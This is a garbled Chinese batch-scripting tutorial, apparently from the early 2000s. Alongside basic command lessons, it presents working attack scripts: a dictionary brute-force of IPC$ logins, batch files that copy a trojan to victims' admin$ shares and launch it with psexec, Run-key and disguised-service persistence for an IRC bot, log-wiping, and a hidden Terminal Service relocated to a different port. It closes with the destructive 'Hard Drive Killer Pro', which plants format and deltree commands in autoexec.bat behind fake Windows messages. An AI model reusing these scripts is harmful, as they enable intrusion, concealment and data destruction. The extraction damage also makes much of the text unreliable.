and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the cont 献给所有为实现网络的自由与共享而努力的朋友们. .bat .cmd  $$ 一.简单批处理内部命令简介  $1. Echo$  $\epsilon$ cho  $\epsilon$ echo [{on|off}] [message] Sample:@echo off / echo hello world  $>$  >>  $>$  ^ 令到特定格式的文件中.这将在以后的例子中体现出来。  $2@$  $\varpi$ Sample: @echo off @echo Now initializing the program,please wait a minite... @format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset  $/y$  )  $3.$  Goto  $\qquad \qquad$ goto I abel label Sample: if {%1}=={} goto noparms if  $\{ \frac{1}{2} \}$  =={} goto noparms if %1 %2 @Rem check parameters if null show usage :noparms echo Usage: monitor.bat ServerIP PortNumber goto end  $q$ oto $q$ 

 $\mu$ 

 $4.$  Rem  $^{\circ}$ 

 $C \t\t /^*$ --------\*/,

Rem Message Sample: @Rem Here is the description.

## 5. Pause

Pause Press any key to continue . . . Sample: @echo off :begin copy a: \*. \* d \\back echo Please put a new disk into driver A pause goto begin  $\mathsf A$  example and  $\mathsf A$  and  $\mathsf A$  and  $\mathsf A$  $A$  pause  $\Box$ 

 $6$  Call  $\qquad \qquad$ 

 $\mathsf{Cal} \sqcup \mathsf{Cal}$ 

call [[Drive:][Path] FileName [BatchParameters]] [:label [arguments]]

从一个批处理程序调用另一个批处理程序,并且不终止父批处理程序。call 命令接受用作调用目标的标签。

[Drive:}[Path] FileName

filename .bat .cmd  $7.$ start  $^{\bullet}$  $\overline{DOS}$  and  $\overline{S}$  and  $\overline{S}$  and  $MN$ SEPARATE 16 Windows  $H$ GH  $H$ GH REALTIME REALTIME WAIT parameters /  $32-$  GUI  $\ldots$  CND. EXE 8. choi ce choice the choice the choice that the choice the choice of the choice of the choice of the choice of the choice of the choice of the choice of the choice of the choice of the choice of the choice of the choice of the choic

 $1234$ .....

: choice / c: dne defrag, nem, end

defrag, mem, end[D, ME]?

Sample: Sample.bat : @echo off choice /c: dne defrag, nem, end if errorlevel 3 goto defrag if errorlevel 2 goto mem if errotlevel 1 goto end

:defrag c:\\dos\\defrag goto end :mem mem goto end :end echo good bye



## $9.1f$

if  $\blacksquare$ 1 if  $\lambda^n = \lambda^n$   $\lambda^n$  $\chi$ 如if \"%1\"==\"a\" format a: if  $\{\% \} = \{\}$  goto noparms if {%2}=={} goto noparms

2 if exist

如if exist config.sys edit config.sys

3 if errorlevel / if not errorlevel

if errorlevel 2 goto x2 DOS程序运行时都会返回一个数字给DOS,称为错误码errorlevel或称返回码,常见的返回码为 0、1。

## $10.$  for  $\qquad \qquad$

for  $\blacksquare$ 

FOR % % % % xariable

for {%variable|%%variable} in (set) do command [ CommandLineOptions]

%variable  $(set)$ command command-parameters FOR % % % xariable %variable %i  $\sim$  %I %I %I %I  $\sim$  %I  $\sim$  %I  $\sim$  %I  $\sim$  %I  $\sim$  %I  $\sim$  %I  $\sim$  %I  $\sim$  %I  $\sim$  0.01  $\sim$  0.01  $\sim$  0.01  $\sim$  0.01  $\sim$  0.01  $\sim$  0.01  $\sim$  0.01  $\sim$  0.01  $\sim$  0.01  $\sim$  0.01  $\sim$  0.01  $\sim$  0.01  $\sim$  0.0  $FOR$ 支持: FOR /D % variable IN (set) DO command [command-parameters] FOR /R [[drive:]path] %variable IN (set) DO command [command-[drive: ] path FOR  $/R$  $\left(.\right)$ FOR /L %variable IN (start, step, end) DO command [command-para  $(1, 1, 5)$  1 2 3 4 5  $(5, -1, 1)$  $(54321)$ FOR /F [\"options\"] %variable IN (file-set) DO command FOR /F [\"options\"] %variable IN (\"string\") DO command FOR /F [\"options\"] %variable IN (&#39, command&#39, ) DO command usebackq : FOR /F [\"options\"] %variable IN (file-set) DO command FOR /F [\"options\"] %variable IN (\"string\") DO command FOR /F [\"options\"] %variable IN (&#39, command&#39, ) DO command filenameset **filenameset** filenameset

For  $\sqrt{F}$ 

的第一个空白符号。跳过空白行。您可通过指定可选 \"options\"

指定不同解析选项的关键字。这些关键字为:  $e$ ol $=c$  -  $($ ski p=n del ins=xxx tokens=x, y, mn for nth m usebackq - **a**  $\qquad$ : 引号字符为文字字符串命令并允许在 fi

sample1:

FOR /F \"eol=; tokens=2,  $3^*$  delims=, \" % in (myfile.txt) do command

myfile.txt  $\frac{1}{2}$  for  $\frac{1}{2}$  $\gamma$  for  $\gamma$  %  $\%$ usebackq % for  $\%$  %  $\%$ tokens= tokens= tokens= tokens= tokens=  $\frac{1}{2}$ 26  $8#39, z8#39, z$ 8#39, Z8#39, FOR  $52$ FOR /F filenameset FOR /F filenameset CND. EXE 内存,并被当作文件分析。因此,以下例子:

 $%x1 -$  %  $%sl %$ -al -  $%$  $%$ -tI - %  $%z1 - %z2 = %z1 - %z2 = %z1 - %z2 = 9%z1 - %z2 = 9%z1 - %z2 = 9%z1 - %z2 = 9%z1 - %z2 = 9%z1 - %z2 = 9%z1 - %z2 = 9%z1 - %z2 = 9%z1 - %z2 = 9%z1 - %z2 = 9%z1 - %z2 = 9%z1 - %z2 = 9%z1 - %z2 = 9%z1 - %z2 = 9%z1 - %z2 = 9%z1 - %z2 = 9%z1 - %z2 = 9%z1 - %z2 = 9%z1 - %z2 = 9%z1 - %z2 = 9%z1 -$ %- $\$$ PATH $\parallel$  -  $\%$ 可以组合修饰符来得到多重结果: %-dpl - %  $%nnx1 -$  % %~fsI - 仅将 %I 扩充到一个带有短名的完整路径名 %~dp\$PATH:i - 查找列在路径环境变量的目录,并将 %I 扩充 % $-$ ftzaI - %I  $\blacksquare$  $\%$  PATH  $\%$ FOR  $\sim$  %I set al.  $\sim$  91  $\mathbb{N}\mathbb{S}$ sample2 For Win2k net use \\\\ip\\ipc\$ \"password\" /u:\"administrator\" for /f i% in (dict.txt) do net use \\\\ip\\ipc\$ \"i%" /u:\"administrato

选项语法:  $-1$  -  $(\n\lambda$ ") %I  $%$ -fi - % %-dl - %  $%pl -$  % %~nI - 仅将 %I 扩充到一个文件名

FOR /F \"usebackq delims==\" %i IN (`set`) DO @echo %i

 $F$ OR  $\Box$ 

r\"

i% admin dict.txt i% net use find for /f i%% in (dict.txt) do net use \\\\ip\\ipc\$ \"i%%" /u:\"administrator\"|find \":  $\Upsilon$  >>D:  $\&$ . txt ko

sample3

FOR % % % % ariable @for /f \"tokens=1,2,3 delims= \" %%i in (victim.txt) do start call door.bat %%i %%j %%k tokens sample1, tokens sample1, tokens bath wictim.txt door.bat %i %j %k。 而cultivate.bat无非就是用net use命令来建立IPC\$连接,并copy木马+后门到victim,然后用返回码(I f errorlever =  $ee$  echo echo delims= vivtim.txt the context of victim.txt the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context %%i %%i %%k ip password username -------------- cut here then save as a batchfile(I call it main.bat ) --------------------------- @echo off @if \"%1\"==\"\" goto usage @for /f \"tokens=1,2,3 delims= \" %%i in (victim.txt) do start call IPChack.bat %%i %%j %%k @goto end :usage @echo run this batch in dos modle.or just double-click it. :end -------------- cut here then save as a batchfile(I call it main.bat ) --------------------------- ------------------ cut here then save as a batchfile(I call it door.bat) ----------------------------- @net use \\\\%1\\ipc\$ %3 /u:\"%2\" @if errorlevel 1 goto failed @echo Trying to establish the IPC\$ connection …………OK @copy windrv32.exe\\\\%1\\admin\$\\system32 && if not errorlevel 1 echo IP %1 USER %2 PWD %3 >>ko.txt @psexec \\\\%1 c:\\winnt\\system32\\windrv32.exe @psexec \\\\%1 net start windrv32 && if not errorlevel 1 echo %1 Backdoored >>ko.txt :failed @echo Sorry can not connected to the victim.

---------------- cut here then save as a batchfile(I call it door.bat) ------------------------------- Windrv32.exe, PSexec.exe 目录下.批处理内容  $\mathcal{O}(\mathcal{O})$  is the HDDOS and  $\mathcal{O}(\mathcal{O})$  $($  and  $)$ . 二.如何在批处理文件中使用参数  $1\%$  9% and  $1\%$  9% sample1 fomat.bat @echo off if  $\iota$ "% $\iota$ " == $\iota$ " a $\iota$ " format a: :format @format a:/q/u/auotset @echo please insert another disk to driver A. @pause @goto fomat dos fomat.bat a,  $\wedge~\wedge$ sample2  $\Box$ PC\$ ip password username @echo off @net use \\\\1%\\ipc\$ \"2%\" /u:\"3%\" 12%\" PASSWORD @if errorlevel 1 echo connection failed  $^{\wedge}$   $^{\wedge}$ . No. 3 . (Compound Command) 1.& Usage:第一条命令 & 第二条命令 [& 第三条命令...] Sample: C:\\>dir z: & dir c:\\Ex4rch The system cannot find the path specified. Volume in drive C has no label.

Volume Serial Number is 0078-59FB

Directory of c:\\Ex4rch

2002-05-14 23:51 <DIR> . 2002-05-14 23:51 <DIR> .. 2002-05-14 23:51 14 sometips.gif

2.&&

Usage:第一条命令 && 第二条命令 [&& 第三条命令...]

Sample: C:\\>dir z: && dir c:\\Ex4rch The system cannot find the path specified.

C:\\>dir c:\\Ex4rch && dir z: Volume in drive C has no label. Volume Serial Number is 0078-59FB

Directory of c: \\Ex4rch

2002-05-14 23:55 <DIR> . 2002-05-14 23:55 <DIR> .. 2002-05-14 23:55 14 sometips.gif 1 File(s) 14 bytes 2 Dir(s) 768,671,744 bytes free The system cannot find the path specified.

dir file://192.168.0.1/database/backup.mdb && copy file://192.168.0.1/database/backup.mdb E: \\backup



Sample:

C:\\Ex4rch>dir sometips.gif || del sometips.gif Volume in drive C has no label.

Volume Serial Number is 0078-59FB

Directory of C:\\Ex4rch

2002-05-14 23:55 14 sometips.gif 1 File(s) 14 bytes 0 Dir(s) 768,696,320 bytes free

sample

@copy trojan.exe \\\\%1\\admin\$\\system32 && if not errorlevel 1 echo IP %1 USER %2 PASS %3 >>victim.txt

 $1. |$ Usage | | [|  $\ldots$ ]  $\mathsf{uni} \times \mathsf{uni}$ sample time /t>>D:\\IP.log netstat -n -p tcp|find \":3389\">>D:\\IP.log start Explorer  $R$ 录用户的IP。  $2 \rightarrow \gg$ 将一条命令或某个程序输出结果的重定向到特定文件中, > 与 >>的区别在于,>会清除调原有文件中的内 容后写入指定文件,而>>只会追加内容到指定文件中,而不会改动其中的内容。 sample1 echo hello world>c:\\hello.txt (stupid example?) sample<sub>2</sub> 时下DLL木马盛行,我们知道system32 是个捉迷藏的好地方,许多木马都削尖了脑袋往那里钻,DLL马也不  $\rho_{\text{E}}$  is the contract of the EXE and EXE and EXE and EXE and EXE and EXE and EXE and EXE and EXE and EXE and EXE and EXE and EXE and EXE and EXE and EXE and EXE and EXE and EXE and EXE and EXE and EXE and EXE and EXE CND-- system32--dir \*.exe>exeback.txt & dir \*.dll>dllback.txt, EXE DLL exeback.txt dllback.txt, 日后如发现异常但用传统的方法查不出问题时,则要考虑是不是系统中已经潜入DLL木马了. system32 EXE DLL exeback1.txt dllback1.txt, 运行: CND--fc exeback.txt exeback1.txt>diff.txt & fc dllback.txt dllback1.txt>diff.txt.(FC 较前后两次的DLL和EXE文件,并将结果输入到diff.txt中),这样我们就能发现一些多出来的DLL和EXE文件,  $\Box$ 



(Subkey)

Windows Registry Editor Version 5.00

[HKEY\_LOCAL\_MACHINE\\SOFTWARE\\Microsoft\\hacker]



Windows Registry Editor Version 5.00

[HKEY\_LOCAL\_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run] \"Invader\"=\"Ex4rch\" \"Door\"=C:\\\\WINNT\\\\system32\\\\door.exe \"Autodos\"=dword:02

[HKEY\_LOCAL\_MACHINE\\SOFTWARE\\Microsoft\\Windows\\QurrentVersion\\Run] : Invader door about Invader "String value"

door "REG SZ value"

@echo Windows Registry Editor Version 5.00>>Sample.reg @echo [HKEY\_LOCAL\_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run]>Sample.reg @echo \"Invader\"=\"Ex4rch\">>Sample.reg @echo \"door\"=5>>C:\\\\WINNT\\\\system32\\\\door.exe>>Sample.reg @echo \"Autodos\"=dword:02>>Sample.reg

[HKEY\_LOCAL\_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run] \"Invader\"=\"Ex4rch\" \"door\"=hex:255 \"Autodos\"=dword:000000128

samlpe1: Windows Registry Editor Version 5.00

 $r \, {\sf eq}$ , reg $r \, {\sf eq}$ 

regedit /s

[-HKEY\_LOCAL\_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run]

Windows Registry Editor Version 5.00

rch\"

2.修改

3.删除

[HKEY\_LOCAL\_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run] \"Ex4

[HKEY\_LOCAL\_MACHINE\\SCFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run]

 $\Upsilon$ "Ex4rch $\Upsilon$ "=-

[HKEY\_LOCAL\_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run]

Windows Registry Editor Version 5.00

Autodos "DWORD value"

saml<sub>pe2</sub> [HKEY\_LOCAL\_MACHINE\\SOFTWARE\\Microsoft\\W indows\\QurrentVersion\\Run(Runonce Runservices Runexec)]  $\mathcal{A}$ IRC DSNX ( windrv32.exe) @start windrv32.exe @attrib +h +r windrv32.exe @echo [HKEY\_LOCAL\_MACHINE\\SCFTVARE\\Microsoft\\Windows\\CurrentVersion\\Run] >>patch.dll  $@echo \iint$  windsnx  $\iint$  =- >>patch.dll @sc.exe create Windriversrv type= kernel start= auto displayname= WindowsDriver binpath= c:\ \winnt\\system32\\windrv32.exe @regedit /s patch.dll @delete patch.dll  $@REM$   $[$  DSNXDE  $]$  sc. exe config 1  $@REM$   $\wedge$   $\wedge$ . 六.精彩实例放送。 1.  $wrax/xp$ ------------------------ cut here then save as .bat or .cmd file --------------------------- @echo preparing to delete all the default shares.when ready pres any key. @pause @echo off :Rem check parameters if null show usage. if  $\{\% \} = \{\}$  goto : Usage :Rem code start. echo. echo ----------------------------------------------------- echo. echo Now deleting all the default shares. echo. net share %1\$ /delete net share %2\$ /delete net share %3\$ /delete net share %4\$ /delete net share %5\$ /delete net share %6\$ /delete net share %7\$ /delete

net share %8\$ /delete net share %9\$ /delete net stop Server net start Server echo. echo All the shares have been deleteed echo. echo ----------------------------------------------------- echo. echo Now modify the registry to change the system default properties. echo. echo Now creating the registry file echo Windows Registry Editor Version 5.00> c:\\delshare.reg echo [HKEY\_LOCAL\_MACHINE\\SYSTEM\QurrentControlSet\\Services\\lanmanserver\\parameters]>> c: \\delshare.reg echo \"AutoShareWks\"=dword:00000000>> c:\\delshare.reg echo \"AutoShareServer\"=dword:00000000>> c:\\delshare.reg echo Nowing using the registry file to chang the system default properties. regedit /s c:\\delshare.reg echo Deleting the temprotarily files. del c: \\del share.reg goto :END :Usage echo. echo ----------------------------------------------------- echo. echo A example for batch file echo [Use batch file to change the sysytem share properties.] echo. echo Author Ex4rch echo Mail: Ex4rch@hotmail.com QQ 1672602 echo. echo Error Not enough parameters echo. echo Please enter the share disk you wanna delete echo. echo For instance to delete the default shares: echo delshare c d e ipc admin print echo. echo If the disklable is not as  $C$ . D. E: Please chang it youself. echo. echo example echo If locak disklable are C: D: E: X: Y: Z: you should chang the command into

echo delshare c d e x y z ipc admin print echo. echo \*\*\* you can delete nine shares once in a useing \*\*\* echo. echo ----------------------------------------------------- goto :EOF :END echo. echo ----------------------------------------------------- echo. echo OK, del share. bat has del eted all the share you assigned. echo. Any questions, feel free to mail to [Ex4rch@hotmail.com](mailto:Ex4rch@hotmail.com). echo echo. echo ----------------------------------------------------- echo.  $\cdot$  FOF echo end of the batch file ------------------------ cut here then save as .bat or .cmd file ---------------------------  $2$ ------------------------ cut here then save as .bat or .cmd file --------------------------- @echo Windows Registry Editor Version 5.00 >patch.dll @echo [HKEY\_LOCAL\_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\lanmanserver\\parameters] >> patch.dll @echo \"AutoShareServer\"=dword:00000000 >>patch.dll @echo \"AutoShareWks\"=dword:00000000 >>patch.dll  $@REM[$  ] @echo [HKEY\_LOCAL\_MACHINE\\SYSTEM\\CurrentControl Set\\Control\\Lsa] >>patch.dll @echo \"restrictanonymous\"=dword:00000001 >>patch.dll  $@REM$ [ $|$ @echo [HKEY\_LOCAL\_MACH NE\\SYSTEM\\CurrentControlSet\\Services\\NetBT\\Parameters] >>patch.d ll @echo \"SMBDeviceEnabled\"=dword:00000000 >>patch.dll @REM [ The Second Second Second Second Second Second Second Second Second Second Second Second Second Second S

@echo [HKEY\_LOCAL\_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\@REMoteRegistry] >>patch.dll

 $\&$ 

 $Ex4r$ chhttp://www.sometips.com  $?/a$ >^\_^ Ex4rch: XX XX 00 :

本教程不保留任何版权,您可以自由修改传播,但是当您增加某些内容时,请发一份给我,让我也一起分享您 , the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contrac (请联系本人并出示相关出示凭证),否则本人保留起诉并追究当事人相关法律责任的权利.如需转载请保  $\mathbb{R}^n$  is a set of  $\mathbb{R}^n$ 

@echo \"Start\"=dword:00000004 >>patch.dll @echo [HKEY\_LOCAL\_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\Schedule] >>patch.dll @echo \"Start\"=dword:00000004 >>patch.dll @echo [HKEY\_LOCAL\_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon] >>patc h.dll @echo \"ShutdownWithoutLogon\"=\"0\" >>patch.dll  $@REMI$   $]$ @echo \"DontDisplayLastUserName\"=\"1\" >>patch.dll  $@REM$  [ @regedit /s patch.dll ------------------------ cut here then save as .bat or .cmd file -------------------------- terminnal service @regedit /s patch.dll @net stop w3svc @net stop event log @del c:\\winnt\\system32\\logfiles\\w3svc1\\\*.\* /f /q @del c:\\winnt\\system32\\logfiles\\w3svc2\\\*.\* /f /q @del c:\\winnt\\system32\\config\\\*.event /f /q

@del c:\\winnt\\system32dtclog\\\*.\* /f /q @del c:\\winnt\\\*.txt /f /q

@del c:\\winnt\\\*.log /f /q

@net start w3svc

@net start event log  $\alpha$  em [iii]

No.7

@net stop lanmanserver /y @net stop Schedule /y @net stop RemoteRegistry /y @del patch.dll @echo The server has been patched, Have fun. @del patch.bat  $@REM$  [  $\qquad \qquad$  ]

@echo [HKEY\_LOCAL\_MACHINE\\SYSTEM\\QurrentControlSet\\Control\\Terminal Server\\WinStations\ \RDP-Tcp] >>patch.dll

@echo \" <sup>122</sup>ortNumber\"=dvørd:00002010 >>patch.dll

@echo [HKEY\_LOCAL\_MACHINE\\SYSTEM\\QurrentControlSet\\Control\\Terminal Server\\Wds\\rdpwd\\ Tds\\tcp >>patch.dll

@echo \" <sup>122</sup> ortNumber\"=dvørd:00002012 >>patch.dll

@echo [HKEY\_LOCAL\_MACHINE\\SYSTEM\\QurrentControlSet\\Services\\TermDD] >>patch.dll

@echo \"Start\"=dword:00000002 >>patch.dll

@echo [HKEY\_LOCAL\_MACHINE\\SYSTEM\\QurrentControlSet\\Services\\SecuService] >>patch.dll @echo \"Start\"=dword:00000002 >>patch.dll

@echo \"ErrorControl\"=dword:00000001 >>patch.dll

@echo \"ImagePath\"=hex(2):25,00,53,00,79,00,73,00,74,00,65,00,6d,00,52,00,6f,00,6f,00,\\ >> patch.dll

@echo 74,00,25,00,5c,00,53,00,79,00,73,00,74,00,65,00,6d,00,33,00,32,00,5c,00,65,\\ >>patch. dll

@echo 00,76,00,65,00,6e,00,74,00,6c,00,6f,00,67,00,2e,00,65,00,78,00,65,00,00,00 >>patch.dll

@echo \"ObjectName\"=\"LocalSystem\" >>patch.dll

@echo \"Type\"=dword:00000010 >>patch.dll

@echo \"Description\"=\"Keep record of the program and windows&#39, message \" >>patch.dll @echo \"DisplayName\"=\"Microsoft EventLog\" >>patch.dll

@echo [HKEY\_LOCAL\_MACHINE\\SYSTEM\\QurrentControlSet\\Services\\termservice] >>patch.dll @echo \"Start\"=dword:00000004 >>patch.dll

```
@copy c:\\winnt\\system32\\termsrv.exe c:\\winnt\\system32\\eventlog.exe
```
 $\mathbb{R}$  3389  $\mathbb{R}$  8210(  $\mathbb{C}$  00002012) Microsoft EventLog  $\qquad$  ]

3. Hard Drive Killer Pro Version 4.0

------------------------ cut here then save as .bat or .cmd file --------------------------- @echo off

rem This program is dedecated to a very special person that does not want to be named. :start

cl s

echo PLEASE WALLT WHILE PROGRAM LOADS

call attrib -r -h c:\\autoexec.bat >nul echo @echo off >c:\\autoexec.bat echo call format c: /q /u /autoSample >nul >>c:\\autoexec.bat call attrib +r +h c:\\autoexec.bat >nul rem Drive checking and assigning the valid drives to the drive variable. set drive= set alldrive=c d e f g h i j k l mn o p q r s t u v w x y z rem code insertion for Drive Checking takes place here. rem drivechk.bat is the file name under the root directory. rem As far as the drive detection and drive variable settings, don&#39, t vorry about how it rem vorks, it&#39 s d\\\*amm to complicated for the average or even the expert batch programm er. rem Except for Tom Lavedas. echo @echo off >drivechk.bat echo @prompt %%%comspec%%% /f /c vol %%%1: \$b find \"Vol \" > nul  $\prec$ t}.bat %comspec% /e:2048 /c {t}.bat >>drivechk.bat del {t}.bat echo if errorlevel 1 goto enddc >>drivechk.bat cls echo PLEASE WAIT WHILE PROGRAM LOADS . . . rem When errorlevel is 1, then the above is not true, if  $Q$ , then it  $8#39$ , s true. rem Opposite of binary rules. If 0, it will elaps to the next command. echo @prompt %%%comspec%%% /f /c dir %%%4:.\\/ad/w-p \$b find \"bytes\" > nul  $\geq$ t}.bat %comspec% /e:2048 /c {t}.bat >>drivechk.bat del {t}.bat echo if errorlevel 1 goto enddc >>drivechk.bat cls echo PLEASE VAIT VHILE PROGRAM LOADS . . . rem if errorlevel is 1, then the drive specified is a removable media drive - not ready. rem if errorlevel is 0, then it will elaps to the next command. echo @prompt dir %%%%1:.\\/ad/w-p \$b find \" 0 bytes free\" > nul >{t}.bat %comspec% /e:2048 /c {t}.bat >>drivechk.bat del {t}.bat echo if errorlevel 1 set drive=%%drive%% %%1 >>drivechk.bat

cls

echo PLEASE VAIT VHILE PROGRAM LOADS . . .

rem if it&#39, s errorlevel 1, then the specified drive is a hard or floppy drive. rem if it&#39 s not errorlevel 1, then the specified drive is a CD-ROM drive.

echo : enddc >>drivechk.bat

rem Drive checking insertion ends here. \"enddc\" stands for \"end dDRIVE cHECKING\".

rem Now we will use the program drivechk.bat to attain valid drive information.

: Sampledrv

for %%a in (%alldrive%) do call drivechk.bat %%a >nul del drivechk.bat >nul if %drive.==. set drive=c

## :form\_del

call attrib -r -h c:\\autoexec.bat >nul echo @echo off >c:\\autoexec.bat echo echo Loading Windows, please wait while Microsoft Windows recovers your system. . . >> c:\\autoexec.bat echo for %%%%a in (%drive%) do call format %%%%a: /q /u /autoSample >nul >>c:\\autoexec.bat echo cl s >>c: \\autoexec.bat echo echo Loading Windows, please wait while Microsoft Windows recovers your system... >> c: \\autoexec.bat echo for %%%%a in (%drive%) do call c:\\temp.bat %%%%a Bunga >nul >>c:\\autoexec.bat echo cls >>c:\\autoexec.bat echo echo Loading Windows, please wait while Microsoft Windows recovers your system... >> c:\\autoexec.bat echo for %%% in (%drive%) call deltree /y %%% \\ >nul >>c:\\autoexec.bat echo cls >>c:\\autoexec.bat echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >> c:\\autoexec.bat echo for %%%%a in (%drive%) do call format %%%%a: /q /u /autoSample >nul >>c:\\autoexec.bat echo cl s >>c:\\autoexec.bat echo echo Loading Windows, please wait while Microsoft Windows recovers your system... >> c:\\autoexec.bat echo for %%%%a in (%drive%) do call c:\\temp.bat %%%%a Bunga >nul >>c:\\autoexec.bat echo cl s >>c: \\autoexec.bat echo echo Loading Windows, please wait while Microsoft Windows recovers your system... >> c: \\autoexec.bat echo for %%%%a in (%drive%) call deltree /y %%%%a:\\ >nul >>c:\\autoexec.bat

echo cd\\ >>c:\\autoexec.bat echo cl s >>c: \\autoexec.bat echo echo Welcome to the land of death. Munga Bunga&#39 s Multiple Hard Drive Killer version 4.0. >>c:\\autoexec.bat echo echo If you ran this file, then sorry, I just made it. The purpose of this program is t o tell you the following. . . >>c:\\autoexec.bat echo echo 1. To make people aware that security should not be taken for granted. >>c:\\autoe xec.bat echo echo 2. Love is important, if you have it, truly, don&#39 t let go of it like I did! >> c:\\autoexec.bat echo echo 3. If you are NOT a vegetarian, then you are a murderer, and  $1\frac{8}{4}39$ , m glad your HD is dead. >>c:\\autoexec.bat echo echo 4. Don&#39, t support the following: Vair, Racism, Drugs and the Liberal Party. >>c:\ \autoexec.bat echo echo. >>c:\\autoexec.bat echo echo Regards, >>c:\\autoexec.bat echo echo. >>c: \\autoexec.bat echo echo Munga Bunga >>c:\\autoexec.bat call attrib +r +h c:\\autoexec.bat :makedir if exist c:\\temp.bat attrib -r -h c:\\temp.bat >nul echo @echo off >c:\\temp.bat echo %%1:\\ >>c:\\temp.bat echo cd\\ >>c:\\temp.bat echo : startmd >>c: \\temp.bat echo for %%%%a in (\"if not exist %%2\\nul md %%2\" \"if exist %%2\\nul cd %%2\") do %%%%a > >c:\\temp.bat echo for %%%%a in (\">ass\_hole.txt\") do echo %%%%a Your Gone @\$\$hole!!!! >>c:\\temp.bat echo if not exist %%1:\\%%2\\%%2\\%%2\\%%2\\%%2\\%%2\\%%2\\%%2\\%%2\\%%2\\%%2\\%%2\\%%2\\%%2  $\setminus\mathcal{W}(N\otimes 2\setminus 2\otimes 2\setminus 2$ %%2\\%%2\\%%2\\%%2\\%%2\\%%2\\nul goto startmd >>c:\\temp.bat call attrib +r +h c:\\temp.bat >nul cls echo Initializing Variables . . . rem deltree /y %%a: \\\*. only eliminates directories, hence leaving the file created above fo r further destruction.

for %%a in (%drive%) do call format %%a: /q /u /autoSample >nul

cl s

echo Initializing Variables . . .

echo Validating Data . . .

for %%a in (%drive%) do call c:\\temp.bat %%a Munga >nul

cls echo Initializing Variables . . . echo Validating Data . . . echo Analyzing System Structure . . . for %%a in (%drive%) call attrib -r -h %%a:\\ /S >nul call attrib +r +h c:\\temp.bat >nul call attrib +r +h c:\\autoexec.bat >nul cls echo Initializing Variables . . . echo Validating Data . . . echo Analyzing System Structure . . . echo Initializing Application . . . for %%a in (%drive%) call deltree /y %%a:\\\*. >nul cls echo Initializing Variables . . . echo Validating Data . . . echo Analyzing System Structure . . . echo Initializing Application . . . echo Starting Application . . . for %%a in (%drive%) do call c:\\temp.bat %%a Munga >nul cls echo Thank you for using a Munga Bunga product. echo. echo Oh and, Bill Gates rules, and he is not a geek, he is a good looking genius. echo. echo Here is a joke for you . . . echo. echo Q). What&#39, s the 